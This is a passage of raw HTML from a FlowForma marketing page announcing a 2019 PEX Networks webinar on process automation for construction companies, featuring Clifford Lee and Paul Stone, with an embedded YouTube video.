https://www.flowforma.com/hs-fs/hubfs/NintexEndofLife%20(560%20x%20315%20px)%20(3)-1.png?width=1400&amp;height=788&amp;name=NintexEndofLife%20(560%20x%20315%20px)%20(3)-1.png 1400w, https://www.flowforma.com/hs-fs/hubfs/NintexEndofLife%20(560%20x%20315%20px)%20(3)-1.png?width=1680&amp;height=945&amp;name=NintexEndofLife%20(560%20x%20315%20px)%20(3)-1.png 1680w" sizes="(max-width: 560px) 100vw, 560px">
								      
									</a>
									<p class="img-description">FlowAssure Product Showcase 🤖</p>
									
									
                          
								</div>
								
							  </div>
							  
							  <div class="column-content">
                  
								
								<div class="right-text-wrapper">
                  
								  <p> 
                            
                           
                            <a href="">
                                 </a></p>
								</div>
								
							  </div>
							  
							  <div class="column-content">
                  
								
								<div class="right-text-wrapper">
                  
								  <p> 
                            
                           
                            <a href="">
                                 </a></p>
								</div>
								
							  </div>
							  
							  <div class="column-content">
                  
								
								<div class="right-text-wrapper">
                  
								  <p> 
                            
                           
                            <a href="https://www.flowforma.com/events">
                                 </a></p>
								</div>
								
							  </div>
							  
							</div>
							
							<div class="rt-side-content col-2">
                
							    <p style="font-size: 17px; font-weight: bold; line-height: 1.285; letter-spacing: .04em; padding: 7px 0px;">On-demand Webinar</p>
                
							  
							  <div class="column-content">
                  
								
								<div class="mega-right-img-wrap">
									
									
									<a href="https://www.flowforma.com/ai-masterclass-on-demand">
									    
                        
                           
                            
                           
                        
									      <img src="https://www.flowforma.com/hubfs/Untitled%20design%20(16).png" alt="Untitled design (16)" loading="lazy" style="max-width: 100%; height: auto;">
								      
									</a>
									<p class="img-description">New: AI-Powered Automation Masterclass🚀</p>
									
									
                          
								</div>
								
							  </div>
							  
							</div>
							
						</div>
					  </div>
					</div>
				  </div>
				</div>
			  </li>
			  
			  <li class="primary-menu has-sub-menu">
					
		
		<a class="primary-desktop-link" href="https://www.flowforma.com/customer-support">
			Support
		</a>
				<a style="display:none;" class="primary-mobile-link" href="javscript:void(0)">
				  Support
				</a>
				<div class="sub-menu-wrapper">
				  <div class="mega-menu-block">
					<div class="mega-menu-block-col mega-col2 left-side" style="width:75%;">
					  <div class="mega-menu-links flex gap-20">
							
							  <div class="left-ul-div col-3">
                  
								      <p class="titleh4" style="font-size: 17px; font-weight: bold; line-height: 1.285; letter-spacing: .04em; padding: 7px 0px;">Customer Success</p>
                  
								<ul style="padding:0;">
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/customer-success">
										Overview
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/additional-flowforma-services">
										Services 
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/training-schedule">
										Training
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/referral-program">
										Referral Program
										</a> 
										
									
									</li>
								
								</ul>
							  </div>
							
							  <div class="left-ul-div col-3">
                  
								      <p class="titleh4" style="font-size: 17px; font-weight: bold; line-height: 1.285; letter-spacing: .04em; padding: 7px 0px;">Customer Support</p>
                  
								<ul style="padding:0;">
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/customer-support">
										FlowForma Support
										</a> 
										
									
									</li>
								
								</ul>
							  </div>
							
							  <div class="left-ul-div col-3">
                  
								      <p class="titleh4" style="font-size: 17px; font-weight: bold; line-height: 1.285; letter-spacing: .04em; padding: 7px 0px;">Customer Feedback</p>
                  
								<ul style="padding:0;">
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.g2.com/products/flowforma-process-automation/reviews#reviews" target="_blank" rel="noopener">
										FlowForma G2 Reviews
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/our-customers">
										Our Customers
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/case-studies">
										Case Study Library
										</a> 
										
									
									</li>
								
								</ul>
							  </div>
							
					  </div>

					</div>
					<div class="mega-menu-block-col right-side" style="width:calc(100% - 75%);">
					  <div class="mega-menu-block-img">
              
						    <p class="rtsech3" style="font-size: 17px; font-weight: bold; line-height: 1.285; letter-spacing: .04em; padding: 7px 0px;">Featured Case Studies</p>
              
						<div class="rt-side flex">
							
							<div class="rt-side-content col-1">
                
							  
							  <div class="column-content">
                  
								
								<div class="mega-right-img-wrap">
									
									
									<a href="https://www.flowforma.com/case-study-morley-college-london">
									    
                        
                           
                            
                           
                        
									      <img src="https://www.flowforma.com/hubfs/Downer%20Blog%20Dropdown%20Image-1.png" alt="Downer Blog Dropdown Image-1" loading="lazy" style="max-width: 100%; height: auto;">
								      
									</a>
									<p class="img-description">Morley College London Case Study🎓</p>
									
									
                          
								</div>
								
							  </div>
							  
							</div>
							
						</div>
					  </div>
					</div>
				  </div>
				</div>
			  </li>
			  
			  <li class="primary-menu has-sub-menu">
					
		
		<a class="primary-desktop-link" href="https://www.flowforma.com/who-we-are">
			Company
		</a>
				<a style="display:none;" class="primary-mobile-link" href="javscript:void(0)">
				  Company
				</a>
				<div class="sub-menu-wrapper">
				  <div class="mega-menu-block">
					<div class="mega-menu-block-col mega-col2 left-side" style="width:50%;">
					  <div class="mega-menu-links flex gap-20">
							
							  <div class="left-ul-div col-2">
                  
								      <p class="titleh4" style="font-size: 17px; font-weight: bold; line-height: 1.285; letter-spacing: .04em; padding: 7px 0px;">Company</p>
                  
								<ul style="padding:0;">
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/who-we-are">
										About Us
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/our-customers">
										Our Customers 
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.g2.com/products/flowforma-process-automation/reviews#reviews" target="_blank" rel="noopener">
										Our Reviews
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/partners">
										Our Partners
										</a> 
										
									
									</li>
								
								</ul>
							  </div>
							
							  <div class="left-ul-div col-2">
                  
								      <p class="titleh4" style="font-size: 17px; font-weight: bold; line-height: 1.285; letter-spacing: .04em; padding: 7px 0px;">Why FlowForma</p>
                  
								<ul style="padding:0;">
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/flowforma-vs-the-rest">
										FlowForma Vs The Rest
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/no-code-bpm">
										Innovator In No code
										</a> 
										
									
									</li>
								
									<li style="padding:0;"> 
									
									
									<a href="https://www.flowforma.com/industry-awards-and-accolades">
										Industry Awards &amp; Accolades 
										</a> 
										
									
									</li>
								
								</ul>
							  </div>
							
					  </div>

					</div>
					<div class="mega-menu-block-col right-side" style="width:calc(100% - 50%);">
					  <div class="mega-menu-block-img">
              
						    <p class="rtsech3" style="font-size: 17px; font-weight: bold; line-height: 1.285; letter-spacing: .04em; padding: 7px 0px;">Featured Content</p>
              
						<div class="rt-side flex">
							
							<div class="rt-side-content col-2">
                
							  
							  <div class="column-content">
                  
								
								<div class="mega-right-img-wrap">
									
									
									<a href="https://www.flowforma.com/cheatsheet-for-secure-scalable-workflows">
									    
                        
                           
                            
                           
                        
									      <img src="https://www.flowforma.com/hs-fs/hubfs/mega%20menu%20image%20(2).png?width=300&amp;height=200&amp;name=mega%20menu%20image%20(2).png" alt="mega menu image (2)" loading="lazy" width="300" height="200" style="max-width: 100%; height: auto;" srcset="https://www.flowforma.com/hs-fs/hubfs/mega%20menu%20image%20(2).png?width=150&amp;height=100&amp;name=mega%20menu%20image%20(2).png 150w, https://www.flowforma.com/hs-fs/hubfs/mega%20menu%20image%20(2).png?width=300&amp;height=200&amp;name=mega%20menu%20image%20(2).png 300w, https://www.flowforma.com/hs-fs/hubfs/mega%20menu%20image%20(2).png?width=450&amp;height=300&amp;name=mega%20menu%20image%20(2).png 450w, https://www.flowforma.com/hs-fs/hubfs/mega%20menu%20image%20(2).png?width=600&amp;height=400&amp;name=mega%20menu%20image%20(2).png 600w, https://www.flowforma.com/hs-fs/hubfs/mega%20menu%20image%20(2).png?width=750&amp;height=500&amp;name=mega%20menu%20image%20(2).png 750w, https://www.flowforma.com/hs-fs/hubfs/mega%20menu%20image%20(2).png?width=900&amp;height=600&amp;name=mega%20menu%20image%20(2).png 900w" sizes="(max-width: 300px) 100vw, 300px">
								      
									</a>
									<p class="img-description">New: A Leader’s Cheat Sheet for Secure, Scalable Workflows</p>
									
									
                          
								</div>
								
							  </div>
							  
							</div>
							
							<div class="rt-side-content col-2">
                
							  
							  <div class="column-content">
                  
								
								<div class="mega-right-img-wrap">
									
									
									<a href="https://www.flowforma.com/financial-services-guide">
									    
                        
                           
                            
                           
                        
									      <img src="https://www.flowforma.com/hs-fs/hubfs/mega%20menu%20image%20(1).png?width=300&amp;height=200&amp;name=mega%20menu%20image%20(1).png" alt="mega menu image (1)" loading="lazy" width="300" height="200" style="max-width: 100%; height: auto;" srcset="https://www.flowforma.com/hs-fs/hubfs/mega%20menu%20image%20(1).png?width=150&amp;height=100&amp;name=mega%20menu%20image%20(1).png 150w, https://www.flowforma.com/hs-fs/hubfs/mega%20menu%20image%20(1).png?width=300&amp;height=200&amp;name=mega%20menu%20image%20(1).png 300w, https://www.flowforma.com/hs-fs/hubfs/mega%20menu%20image%20(1).png?width=450&amp;height=300&amp;name=mega%20menu%20image%20(1).png 450w, https://www.flowforma.com/hs-fs/hubfs/mega%20menu%20image%20(1).png?width=600&amp;height=400&amp;name=mega%20menu%20image%20(1).png 600w, https://www.flowforma.com/hs-fs/hubfs/mega%20menu%20image%20(1).png?width=750&amp;height=500&amp;name=mega%20menu%20image%20(1).png 750w, https://www.flowforma.com/hs-fs/hubfs/mega%20menu%20image%20(1).png?width=900&amp;height=600&amp;name=mega%20menu%20image%20(1).png 900w" sizes="(max-width: 300px) 100vw, 300px">
								      
									</a>
									<p class="img-description">The 2025 Financial Services Guide For Process Automation</p>
									
									
                          
								</div>
								
							  </div>
							  
							</div>
							
						</div>
					  </div>
					</div>
				  </div>
				</div>
			  </li>
			  	
        <li class="header-button-wrap">
				
            
            <a href="https://www.flowforma.com/tool-demo" class="header-button demo-button">
					Book Demo
				</a>
			  </li>
        <li class="header-button-wrap header-button-trial">
				
            
            <a href="https://www.flowforma.com/free-trial" class="header-button">
					Free Trial
				</a>
			  </li>
        <li class="header-button-wrap header-button-copilot">
				
            
            <a href="https://www.flowforma.com/play" class="header-button">
					Try Now
				</a>
			  </li>
			</ul>

		  </nav>


		</div>
		
		<div class="hod menu-button">
      
      <div class="free-trail demo-button"><a href="https://www.flowforma.com/tool-demo">
				Book Demo
				</a>
			</div>
      
			<div class="free-trail header-button-trial"><a href="https://www.flowforma.com/free-trial">
				Free Trial
				</a>
			</div> 
      
			<div class="free-trail header-button-copilot"><a href="https://www.flowforma.com/play">
				Try Now
				</a>
			</div>
			
			<div class="mobile-trigger"><i></i></div>
		</div>
	  </div>
	
	</div>


</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->
</div>
</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end header -->
</div><!--end header wrapper -->

<div class="body-container-wrapper">
    <div class="body-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="container">
    <div class="row-fluid">
        
<div class="span12 widget-span widget-type-cell content-wrapper" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell main-content" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-3 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-widget_container " style="" data-widget-type="widget_container" data-x="0" data-w="12">
<span id="hs_cos_wrapper_module_140190329510711990" class="hs_cos_wrapper hs_cos_wrapper_widget_container hs_cos_wrapper_type_widget_container" style="" data-hs-cos-general-type="widget_container" data-hs-cos-type="widget_container"><div id="hs_cos_wrapper_widget_5210898910" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><h1>&nbsp;<br><span style="color: #39464e;" color="#39464e">PEX Networks &amp; FlowForma Webinar, feat. Special Guest Clifford Lee, Octagon Value Chain - </span><strong style="color: #dd078b;"><span style="font-size: 30px;">''How to Take the Fast Lane To Process Perfection<strong>''</strong></span></strong></h1>
<p><span style="font-size: 12px;"><span style="font-size: 13px;">Please note this webinar took place on the 25th July 2019.</span><br></span></p>
<p><span>Working with construction companies on a regular basis, we understand their challenges when it comes to <strong>digitizing processes</strong>, with many still heavily dependent on paper processes and enduring pain points like lost documents, distributed workforces and poor governance.</span></p>
<p>In this webinar hosted by PEX and FlowForma, guest speaker Clifford Lee, Octagon Value Chain and FlowForma's Paul Stone discuss useful tips and best practices using real life use cases, to help you <strong>automate</strong> and <strong>optimize your business processes</strong>.</p>
<div>&nbsp;
<div>&nbsp;<iframe style="display: block; margin: 0px auto;" allow="autoplay; encrypted-media" xml="lang" src="//www.youtube.com/embed/hSGPYObM6CY" width="560" height="315" frameborder="0" allowfullscreen></iframe>
<p>&nbsp;</p>
</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
</div></div></span>
</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->

    </div>
</div>
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end body -->
</div><!--end body wrapper -->

<div class="footer-container-wrapper">
    <div class="footer-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-global_group " style="" data-widget-type="global_group" data-x="0" data-w="12">
<div class="" data-global-widget-path="generated_global_groups/4985649601.html"><div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="footer">
  <div class="container">
    <div class="row-fluid">
      <div class="row-fluid bottom-border">
      
<div class="span12 widget-span widget-type-cell footer" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-3 ">
<div class="row-fluid ">
<div class="span2 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="2">
<div id="hs_cos_wrapper_module_1715600016341730" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1715600016341730_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><h3>Platform</h3>
<p><span style="color: #ffffff;"><a href="https://www.flowforma.com/how-it-works" rel="noopener" style="color: #ffffff;">Process Automation Tool</a></span></p>
<p><span style="color: #ffffff;"><a href="https://www.flowforma.com/ai" rel="noopener" style="color: #ffffff;">AI</a></span><br><span style="color: #ffffff;"><a href="https://www.flowforma.com/form-automation" rel="noopener" style="color: #ffffff;">Form Automation</a></span><br><span style="color: #ffffff;"><a href="https://www.flowforma.com/workflow-automation" rel="noopener" style="color: #ffffff;">Workflow Automation</a></span><br><span style="color: #ffffff;"><a href="https://www.flowforma.com/analytics" rel="noopener" style="color: #ffffff;">Analytics</a></span><br><span style="color: #ffffff;"><a href="https://www.flowforma.com/automated-document-generation" rel="noopener" style="color: #ffffff;">Document Generation</a></span><br><span style="color: #ffffff;"><a href="https://www.flowforma.com/no-code-bpm" rel="noopener" style="color: #ffffff;">No Code</a></span><br><span style="color: #ffffff;"><a href="https://www.flowforma.com/flowforma-mobile-app" rel="noopener" style="color: #ffffff;">Mobile App</a></span><br><span style="color: #ffffff;"><a href="https://www.flowforma.com/engage" rel="noopener" style="color: #ffffff;">Engage</a></span><br><span style="color: #ffffff;"><a href="https://www.flowforma.com/governance" rel="noopener" style="color: #ffffff;">Governance</a></span><br><span style="color: #ffffff;"><a href="https://www.flowforma.com/integrations" rel="noopener" style="color: #ffffff;">Integrations</a></span><br><span style="color: #ffffff;"><a href="https://www.flowforma.com/compliance-module" rel="noopener" style="color: #ffffff;">Compliance</a></span><br><span style="color: #ffffff;"><a href="https://www.flowforma.com/collaborative-work-management-tools" rel="noopener" style="color: #ffffff;">Collaborate</a></span><br><span style="color: #ffffff;"><a href="https://www.flowforma.com/microsoft-infopath-replacement" rel="noopener" style="color: #ffffff;">Infopath Replacement</a></span></p>
<p>&nbsp;</p></span></div>

</div><!--end widget-span -->
<div class="span2 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="2" data-w="2">
<div id="hs_cos_wrapper_module_1717573961759764" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1717573961759764_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><h3><span style="color: #ffffff;">Solutions</span></h3>
<p><span style="color: #ffffff;"><a href="https://www.flowforma.com/helping-oil-and-gas" rel="noopener" style="color: #ffffff;">Energy<br></a><a href="https://www.flowforma.com/helping-financial-services" rel="noopener" style="color: #ffffff;">Financial Services</a></span><br><span style="color: #ffffff;"><a href="https://www.flowforma.com/digital-transformation-nhs" rel="noopener" style="color: #ffffff;">NHS</a></span><br><a href="https://www.flowforma.com/digital-transformation-healthcare" rel="noopener" style="color: #ffffff;">Healthcare</a><br><a href="https://www.flowforma.com/industries/construction-software" rel="noopener"><span style="color: #ffffff;">Construction&nbsp;</span></a><br><span style="color: #ffffff;"><a href="https://www.flowforma.com/helping-manufacturing" rel="noopener" style="color: #ffffff;">Manufacturing</a></span><br><span style="color: #ffffff;"><a href="https://www.flowforma.com/automotive" rel="noopener" style="color: #ffffff;">Automotive</a></span><br><span style="color: #ffffff;"><a href="https://www.flowforma.com/pharma-life-science" rel="noopener" style="color: #ffffff;">Pharma</a></span><br><span style="color: #ffffff;"><a href="https://www.flowforma.com/helping-it" rel="noopener" style="color: #ffffff;">IT</a></span><br><span style="color: #ffffff;"><a href="https://www.flowforma.com/helping-hr" rel="noopener" style="color: #ffffff;">HR</a></span><br><span style="color: #ffffff;"><a href="https://www.flowforma.com/helping-business-leaders" rel="noopener" style="color: #ffffff;">Enterprise</a><br></span></p></span></div>

</div><!--end widget-span -->
<div class="span2 widget-span widget-type-rich_text links" style="" data-widget-type="rich_text" data-x="4" data-w="2">
<div class="cell-wrapper layout-widget-wrapper">
<span id="hs_cos_wrapper_module_1491171913173700" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><h3>Resources</h3>
<p><span style="color: #ffffff;"><a href="https://www.flowforma.com/blog" rel="noopener" style="color: #ffffff;">Blog</a></span></p>
<p><span style="color: #ffffff;"><a href="https://www.flowforma.com/case-studies" rel="noopener" style="color: #ffffff;">Case Studies</a></span><span style="color: #ffffff;"><a href="https://www.flowforma.com/reports-ebook" rel="noopener" style="color: #ffffff;"></a></span> <br><span style="color: #ffffff;"><a href="https://www.flowforma.com/demo-library" rel="noopener" style="color: #ffffff;">Demo Library</a></span><br><span style="color: #ffffff;"><a href="https://www.flowforma.com/learn" rel="noopener" style="color: #ffffff;">Learning Hub</a><br><a href="https://www.flowforma.com/brochures" rel="noopener" style="color: #ffffff;"></a></span></p></span>
</div><!--end layout-widget-wrapper -->
</div><!--end widget-span -->
<div class="span2 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="6" data-w="2">
<div id="hs_cos_wrapper_module_1717574033756807" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1717574033756807_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><h3>Quick Links</h3>
<span style="color: #ffffff;"><a href="https://www.flowforma.com/play" rel="noopener" style="color: #ffffff;">FlowForma Playground</a></span><br><span style="color: #ffffff;"> <span style="color: #ffffff;"><a href="https://www.flowforma.com/free-trial" rel="noopener" style="color: #ffffff;">Start Your Free Trial</a></span><br><span style="color: #ffffff;"><a href="https://www.flowforma.com/tool-demo" rel="noopener" target="_blank" style="color: #ffffff;">Book A Demo</a></span><br><span style="color: #ffffff;"><a href="https://www.flowforma.com/our-pricing" rel="noopener" style="color: #ffffff;">Pricing</a></span><br><span style="color: #ffffff;"><a href="https://www.flowforma.com/benefits-of-flowforma-bpm" rel="noopener" style="color: #ffffff;">Benefits</a></span><br><span style="color: #ffffff;"><a href="https://www.flowforma.com/process-automation-outcomes" rel="noopener" style="color: #ffffff;">ROI</a></span><br><span style="color: #ffffff;"><a href="https://www.flowforma.com/referral-program" rel="noopener" style="color: #ffffff;">Referral Program</a></span><br><span style="color: #ffffff;"><a href="https://www.flowforma.com/frequently-asked-questions" rel="noopener" target="_blank" style="color: #ffffff;">F.A.Q.s</a></span><br><span style="color: #ffffff;"><a href="https://support.flowforma.com/support/login" rel="noopener" style="color: #ffffff;">Customer Portal</a></span><br><span style="color: #ffffff;"><a href="//www-flowforma-com.sandbox.hs-sites.com/privacy-statement-flowforma-bpm" rel="noopener" target="_blank" style="color: #ffffff;">Privacy</a></span><br><span style="color: #ffffff;"><a href="https://www.flowforma.com/o365-terms-and-conditions" rel="noopener" target="_blank" style="color: #ffffff;">Terms &amp; Conditions</a></span></span></span></div>

</div><!--end widget-span -->
<div class="span4 widget-span widget-type-rich_text " style="" data-widget-type="rich_text" data-x="8" data-w="4">
<div class="cell-wrapper layout-widget-wrapper">
<span id="hs_cos_wrapper_module_1491171700138663" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><h3><a href="https://www.flowforma.com/tool-demo" style="color: #ffffff;" rel="noopener" target="_blank">Contact Us</a></h3>
<div style="display: table; width: 100%; color: #ffffff;"><!-- Left Column -->
<div style="display: table-cell; vertical-align: top; width: 50%; padding-right: 20px;">
<div style="margin-bottom: 30px;"><strong>Headquarters</strong><br>Block E<br>East Point Business Park<br>Dublin 3, D03 K7W7, Ireland</div>
<div><strong>US Office</strong><br>550 West Main Street<br>Boonton, New Jersey, 07005<br>United States</div>
</div>
<!-- Right Column -->
<div style="display: table-cell; vertical-align: top; width: 50%; padding-left: 20px;">
<div style="margin-bottom: 30px;"><strong>Contact</strong><br>+1 (617) 398 4990<br>+44 (0) 20 3481 1319<br>+353 (0)1 5369 650<br><a href="mailto:info@flowforma.com" style="color: #ffffff;">info@flowforma.com</a></div>
<div><strong>UK Office</strong><br>East Castle Street<br>London, W1W 8DH<br>United Kingdom</div>
</div>
</div>
<!-- Social Icons -->
<div style="margin-top: 30px;"><a href="https://ie.linkedin.com/company/flowforma-empowering-business-process-automation" target="_blank" rel="noopener"> <img src="https://www.flowforma.com/hs-fs/hubfs/LinkedIn-1.png?width=31&amp;height=39&amp;name=LinkedIn-1.png" alt="LinkedIn" width="31" height="39" style="margin-right: 10px;" srcset="https://www.flowforma.com/hs-fs/hubfs/LinkedIn-1.png?width=16&amp;height=20&amp;name=LinkedIn-1.png 16w, https://www.flowforma.com/hs-fs/hubfs/LinkedIn-1.png?width=31&amp;height=39&amp;name=LinkedIn-1.png 31w, https://www.flowforma.com/hs-fs/hubfs/LinkedIn-1.png?width=47&amp;height=59&amp;name=LinkedIn-1.png 47w, https://www.flowforma.com/hs-fs/hubfs/LinkedIn-1.png?width=62&amp;height=78&amp;name=LinkedIn-1.png 62w, https://www.flowforma.com/hs-fs/hubfs/LinkedIn-1.png?width=78&amp;height=98&amp;name=LinkedIn-1.png 78w, https://www.flowforma.com/hs-fs/hubfs/LinkedIn-1.png?width=93&amp;height=117&amp;name=LinkedIn-1.png 93w" sizes="(max-width: 31px) 100vw, 31px"> </a> <a href="https://twitter.com/flowforma?lang=en" target="_blank" rel="noopener"> <img src="https://www.flowforma.com/hs-fs/hubfs/x.png?width=31&amp;height=39&amp;name=x.png" alt="Twitter" width="31" height="39" style="margin-right: 10px;" srcset="https://www.flowforma.com/hs-fs/hubfs/x.png?width=16&amp;height=20&amp;name=x.png 16w, https://www.flowforma.com/hs-fs/hubfs/x.png?width=31&amp;height=39&amp;name=x.png 31w, https://www.flowforma.com/hs-fs/hubfs/x.png?width=47&amp;height=59&amp;name=x.png 47w, https://www.flowforma.com/hs-fs/hubfs/x.png?width=62&amp;height=78&amp;name=x.png 62w, https://www.flowforma.com/hs-fs/hubfs/x.png?width=78&amp;height=98&amp;name=x.png 78w, https://www.flowforma.com/hs-fs/hubfs/x.png?width=93&amp;height=117&amp;name=x.png 93w" sizes="(max-width: 31px) 100vw, 31px"> </a> <a href="https://www.facebook.com/FlowForma" target="_blank" rel="noopener"> <img src="https://www.flowforma.com/hs-fs/hubfs/Facebook.png?width=31&amp;height=39&amp;name=Facebook.png" alt="Facebook" width="31" height="39" style="margin-right: 10px;" srcset="https://www.flowforma.com/hs-fs/hubfs/Facebook.png?width=16&amp;height=20&amp;name=Facebook.png 16w, https://www.flowforma.com/hs-fs/hubfs/Facebook.png?width=31&amp;height=39&amp;name=Facebook.png 31w, https://www.flowforma.com/hs-fs/hubfs/Facebook.png?width=47&amp;height=59&amp;name=Facebook.png 47w, https://www.flowforma.com/hs-fs/hubfs/Facebook.png?width=62&amp;height=78&amp;name=Facebook.png 62w, https://www.flowforma.com/hs-fs/hubfs/Facebook.png?width=78&amp;height=98&amp;name=Facebook.png 78w, https://www.flowforma.com/hs-fs/hubfs/Facebook.png?width=93&amp;height=117&amp;name=Facebook.png 93w" sizes="(max-width: 31px) 100vw, 31px"> </a> <a href="https://www.youtube.com/@flowformaprocessautomation" target="_blank" rel="noopener"> <img src="https://www.flowforma.com/hs-fs/hubfs/Youtube.png?width=31&amp;height=39&amp;name=Youtube.png" alt="YouTube" width="31" height="39" style="margin-right: 10px;" srcset="https://www.flowforma.com/hs-fs/hubfs/Youtube.png?width=16&amp;height=20&amp;name=Youtube.png 16w, https://www.flowforma.com/hs-fs/hubfs/Youtube.png?width=31&amp;height=39&amp;name=Youtube.png 31w, https://www.flowforma.com/hs-fs/hubfs/Youtube.png?width=47&amp;height=59&amp;name=Youtube.png 47w, https://www.flowforma.com/hs-fs/hubfs/Youtube.png?width=62&amp;height=78&amp;name=Youtube.png 62w, https://www.flowforma.com/hs-fs/hubfs/Youtube.png?width=78&amp;height=98&amp;name=Youtube.png 78w, https://www.flowforma.com/hs-fs/hubfs/Youtube.png?width=93&amp;height=117&amp;name=Youtube.png 93w" sizes="(max-width: 31px) 100vw, 31px"></a><a href="https://www.g2.com/products/flowforma-process-automation/reviews?utm_source=review-widget" target="_blank" rel="noopener"><img src="https://www.flowforma.com/hs-fs/hubfs/G2%20review-ISO%20certification.png?width=375&amp;height=211&amp;name=G2%20review-ISO%20certification.png" width="375" height="211" loading="lazy" alt="G2 review-ISO certification" style="height: auto; max-width: 100%; width: 375px; margin: 0px;" srcset="https://www.flowforma.com/hs-fs/hubfs/G2%20review-ISO%20certification.png?width=188&amp;height=106&amp;name=G2%20review-ISO%20certification.png 188w, https://www.flowforma.com/hs-fs/hubfs/G2%20review-ISO%20certification.png?width=375&amp;height=211&amp;name=G2%20review-ISO%20certification.png 375w, https://www.flowforma.com/hs-fs/hubfs/G2%20review-ISO%20certification.png?width=563&amp;height=317&amp;name=G2%20review-ISO%20certification.png 563w, https://www.flowforma.com/hs-fs/hubfs/G2%20review-ISO%20certification.png?width=750&amp;height=422&amp;name=G2%20review-ISO%20certification.png 750w, https://www.flowforma.com/hs-fs/hubfs/G2%20review-ISO%20certification.png?width=938&amp;height=528&amp;name=G2%20review-ISO%20certification.png 938w, https://www.flowforma.com/hs-fs/hubfs/G2%20review-ISO%20certification.png?width=1125&amp;height=633&amp;name=G2%20review-ISO%20certification.png 1125w" sizes="(max-width: 375px) 100vw, 375px"></a><a href="https://www.g2.com/products/flowforma-process-automation/reviews?utm_source=review-widget" target="_blank" rel="noopener"></a></div>
<!-- Footer Image --></span>
</div><!--end layout-widget-wrapper -->
</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-4 ">
<div class="row-fluid ">
       <div>
<div class="span12 widget-span widget-type-rich_text " style="" data-widget-type="rich_text" data-x="0" data-w="12">
<div class="cell-wrapper layout-widget-wrapper">
<span id="hs_cos_wrapper_module_1491172004672727" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><div class="row-fluid sub-footer">
